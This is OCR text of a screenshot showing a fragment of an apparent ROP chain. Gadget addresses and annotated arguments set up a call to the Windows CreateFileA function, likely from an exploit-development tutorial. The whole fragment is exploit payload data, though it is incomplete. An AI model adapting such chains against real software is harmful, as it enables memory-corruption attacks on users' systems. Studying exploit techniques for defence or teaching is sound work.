
0x4a84903c
,
# becomes eax 
(import for CreateFileA)
# -- call CreateFileA
0x4a80b692
,
# jmp [eax]
0x4a801064
,
# ret
0x4a8522c8
,
# first arg 
to CreateFileA (lpFileName / pointer to 
"iso88591")
0x10000000
,
# second arg  
- dwDesiredAccess
0x00000000
,
# third arg   
- dwShareMode
0x00000000
,
# fourth arg  
- lpSecurityAttributes
0x00000002
,
# fifth arg   
- dwCreationDisposition
0x00000102
,
# sixth arg   
- dwFlagsAndAttributes